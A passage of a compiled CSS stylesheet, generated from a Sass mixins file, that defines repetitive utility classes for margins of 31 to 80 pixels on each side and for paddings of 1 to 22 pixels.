/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-31 {
  margin-top: 31px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-31 {
  margin-left: 31px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-31 {
  margin-bottom: 31px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-31 {
  margin-right: 31px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-32 {
  margin-top: 32px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-32 {
  margin-left: 32px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-32 {
  margin-bottom: 32px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-32 {
  margin-right: 32px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-33 {
  margin-top: 33px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-33 {
  margin-left: 33px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-33 {
  margin-bottom: 33px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-33 {
  margin-right: 33px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-34 {
  margin-top: 34px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-34 {
  margin-left: 34px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-34 {
  margin-bottom: 34px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-34 {
  margin-right: 34px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-35 {
  margin-top: 35px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-35 {
  margin-left: 35px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-35 {
  margin-bottom: 35px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-35 {
  margin-right: 35px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-36 {
  margin-top: 36px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-36 {
  margin-left: 36px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-36 {
  margin-bottom: 36px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-36 {
  margin-right: 36px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-37 {
  margin-top: 37px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-37 {
  margin-left: 37px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-37 {
  margin-bottom: 37px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-37 {
  margin-right: 37px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-38 {
  margin-top: 38px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-38 {
  margin-left: 38px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-38 {
  margin-bottom: 38px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-38 {
  margin-right: 38px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-39 {
  margin-top: 39px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-39 {
  margin-left: 39px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-39 {
  margin-bottom: 39px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-39 {
  margin-right: 39px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-40 {
  margin-top: 40px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-40 {
  margin-left: 40px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-40 {
  margin-bottom: 40px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-40 {
  margin-right: 40px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-41 {
  margin-top: 41px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-41 {
  margin-left: 41px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-41 {
  margin-bottom: 41px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-41 {
  margin-right: 41px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-42 {
  margin-top: 42px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-42 {
  margin-left: 42px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-42 {
  margin-bottom: 42px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-42 {
  margin-right: 42px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-43 {
  margin-top: 43px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-43 {
  margin-left: 43px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-43 {
  margin-bottom: 43px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-43 {
  margin-right: 43px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-44 {
  margin-top: 44px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-44 {
  margin-left: 44px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-44 {
  margin-bottom: 44px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-44 {
  margin-right: 44px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-45 {
  margin-top: 45px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-45 {
  margin-left: 45px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-45 {
  margin-bottom: 45px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-45 {
  margin-right: 45px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-46 {
  margin-top: 46px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-46 {
  margin-left: 46px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-46 {
  margin-bottom: 46px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-46 {
  margin-right: 46px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-47 {
  margin-top: 47px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-47 {
  margin-left: 47px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-47 {
  margin-bottom: 47px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-47 {
  margin-right: 47px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-48 {
  margin-top: 48px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-48 {
  margin-left: 48px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-48 {
  margin-bottom: 48px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-48 {
  margin-right: 48px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-49 {
  margin-top: 49px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-49 {
  margin-left: 49px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-49 {
  margin-bottom: 49px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-49 {
  margin-right: 49px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-50 {
  margin-top: 50px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-50 {
  margin-left: 50px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-50 {
  margin-bottom: 50px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-50 {
  margin-right: 50px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-51 {
  margin-top: 51px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-51 {
  margin-left: 51px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-51 {
  margin-bottom: 51px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-51 {
  margin-right: 51px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-52 {
  margin-top: 52px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-52 {
  margin-left: 52px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-52 {
  margin-bottom: 52px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-52 {
  margin-right: 52px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-53 {
  margin-top: 53px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-53 {
  margin-left: 53px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-53 {
  margin-bottom: 53px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-53 {
  margin-right: 53px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-54 {
  margin-top: 54px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-54 {
  margin-left: 54px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-54 {
  margin-bottom: 54px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-54 {
  margin-right: 54px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-55 {
  margin-top: 55px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-55 {
  margin-left: 55px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-55 {
  margin-bottom: 55px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-55 {
  margin-right: 55px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-56 {
  margin-top: 56px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-56 {
  margin-left: 56px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-56 {
  margin-bottom: 56px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-56 {
  margin-right: 56px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-57 {
  margin-top: 57px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-57 {
  margin-left: 57px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-57 {
  margin-bottom: 57px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-57 {
  margin-right: 57px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-58 {
  margin-top: 58px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-58 {
  margin-left: 58px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-58 {
  margin-bottom: 58px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-58 {
  margin-right: 58px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-59 {
  margin-top: 59px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-59 {
  margin-left: 59px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-59 {
  margin-bottom: 59px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-59 {
  margin-right: 59px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-60 {
  margin-top: 60px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-60 {
  margin-left: 60px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-60 {
  margin-bottom: 60px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-60 {
  margin-right: 60px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-61 {
  margin-top: 61px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-61 {
  margin-left: 61px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-61 {
  margin-bottom: 61px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-61 {
  margin-right: 61px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-62 {
  margin-top: 62px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-62 {
  margin-left: 62px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-62 {
  margin-bottom: 62px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-62 {
  margin-right: 62px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-63 {
  margin-top: 63px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-63 {
  margin-left: 63px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-63 {
  margin-bottom: 63px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-63 {
  margin-right: 63px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-64 {
  margin-top: 64px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-64 {
  margin-left: 64px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-64 {
  margin-bottom: 64px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-64 {
  margin-right: 64px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-65 {
  margin-top: 65px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-65 {
  margin-left: 65px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-65 {
  margin-bottom: 65px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-65 {
  margin-right: 65px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-66 {
  margin-top: 66px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-66 {
  margin-left: 66px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-66 {
  margin-bottom: 66px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-66 {
  margin-right: 66px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-67 {
  margin-top: 67px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-67 {
  margin-left: 67px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-67 {
  margin-bottom: 67px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-67 {
  margin-right: 67px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-68 {
  margin-top: 68px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-68 {
  margin-left: 68px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-68 {
  margin-bottom: 68px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-68 {
  margin-right: 68px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-69 {
  margin-top: 69px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-69 {
  margin-left: 69px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-69 {
  margin-bottom: 69px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-69 {
  margin-right: 69px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-70 {
  margin-top: 70px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-70 {
  margin-left: 70px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-70 {
  margin-bottom: 70px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-70 {
  margin-right: 70px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-71 {
  margin-top: 71px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-71 {
  margin-left: 71px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-71 {
  margin-bottom: 71px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-71 {
  margin-right: 71px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-72 {
  margin-top: 72px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-72 {
  margin-left: 72px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-72 {
  margin-bottom: 72px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-72 {
  margin-right: 72px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-73 {
  margin-top: 73px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-73 {
  margin-left: 73px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-73 {
  margin-bottom: 73px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-73 {
  margin-right: 73px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-74 {
  margin-top: 74px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-74 {
  margin-left: 74px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-74 {
  margin-bottom: 74px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-74 {
  margin-right: 74px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-75 {
  margin-top: 75px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-75 {
  margin-left: 75px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-75 {
  margin-bottom: 75px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-75 {
  margin-right: 75px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-76 {
  margin-top: 76px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-76 {
  margin-left: 76px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-76 {
  margin-bottom: 76px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-76 {
  margin-right: 76px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-77 {
  margin-top: 77px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-77 {
  margin-left: 77px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-77 {
  margin-bottom: 77px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-77 {
  margin-right: 77px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-78 {
  margin-top: 78px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-78 {
  margin-left: 78px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-78 {
  margin-bottom: 78px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-78 {
  margin-right: 78px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-79 {
  margin-top: 79px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-79 {
  margin-left: 79px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-79 {
  margin-bottom: 79px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-79 {
  margin-right: 79px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-top-80 {
  margin-top: 80px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-left-80 {
  margin-left: 80px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-bottom-80 {
  margin-bottom: 80px !important;
}

/* line 474, ../sass/mixins/_template-mixins.scss */
.margin-right-80 {
  margin-right: 80px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-1 {
  padding-top: 1px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-1 {
  padding-left: 1px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-1 {
  padding-bottom: 1px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-1 {
  padding-right: 1px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-2 {
  padding-top: 2px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-2 {
  padding-left: 2px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-2 {
  padding-bottom: 2px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-2 {
  padding-right: 2px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-3 {
  padding-top: 3px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-3 {
  padding-left: 3px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-3 {
  padding-bottom: 3px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-3 {
  padding-right: 3px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-4 {
  padding-top: 4px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-4 {
  padding-left: 4px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-4 {
  padding-bottom: 4px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-4 {
  padding-right: 4px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-5 {
  padding-top: 5px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-5 {
  padding-left: 5px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-5 {
  padding-bottom: 5px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-5 {
  padding-right: 5px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-6 {
  padding-top: 6px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-6 {
  padding-left: 6px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-6 {
  padding-bottom: 6px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-6 {
  padding-right: 6px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-7 {
  padding-top: 7px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-7 {
  padding-left: 7px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-7 {
  padding-bottom: 7px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-7 {
  padding-right: 7px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-8 {
  padding-top: 8px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-8 {
  padding-left: 8px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-8 {
  padding-bottom: 8px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-8 {
  padding-right: 8px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-9 {
  padding-top: 9px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-9 {
  padding-left: 9px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-9 {
  padding-bottom: 9px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-9 {
  padding-right: 9px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-10 {
  padding-top: 10px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-10 {
  padding-left: 10px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-10 {
  padding-bottom: 10px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-10 {
  padding-right: 10px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-11 {
  padding-top: 11px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-11 {
  padding-left: 11px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-11 {
  padding-bottom: 11px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-11 {
  padding-right: 11px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-12 {
  padding-top: 12px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-12 {
  padding-left: 12px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-12 {
  padding-bottom: 12px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-12 {
  padding-right: 12px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-13 {
  padding-top: 13px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-13 {
  padding-left: 13px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-13 {
  padding-bottom: 13px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-13 {
  padding-right: 13px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-14 {
  padding-top: 14px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-14 {
  padding-left: 14px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-14 {
  padding-bottom: 14px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-14 {
  padding-right: 14px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-15 {
  padding-top: 15px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-15 {
  padding-left: 15px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-15 {
  padding-bottom: 15px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-15 {
  padding-right: 15px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-16 {
  padding-top: 16px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-16 {
  padding-left: 16px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-16 {
  padding-bottom: 16px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-16 {
  padding-right: 16px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-17 {
  padding-top: 17px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-17 {
  padding-left: 17px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-17 {
  padding-bottom: 17px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-17 {
  padding-right: 17px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-18 {
  padding-top: 18px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-18 {
  padding-left: 18px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-18 {
  padding-bottom: 18px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-18 {
  padding-right: 18px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-19 {
  padding-top: 19px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-19 {
  padding-left: 19px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-19 {
  padding-bottom: 19px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-19 {
  padding-right: 19px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-20 {
  padding-top: 20px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-20 {
  padding-left: 20px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-20 {
  padding-bottom: 20px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-20 {
  padding-right: 20px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-21 {
  padding-top: 21px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-21 {
  padding-left: 21px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-21 {
  padding-bottom: 21px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-21 {
  padding-right: 21px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-top-22 {
  padding-top: 22px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-left-22 {
  padding-left: 22px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-bottom-22 {
  padding-bottom: 22px !important;
}

/* line 486, ../sass/mixins/_template-mixins.scss */
.padding-right-22 {
  padding-right: 22px !important;
}

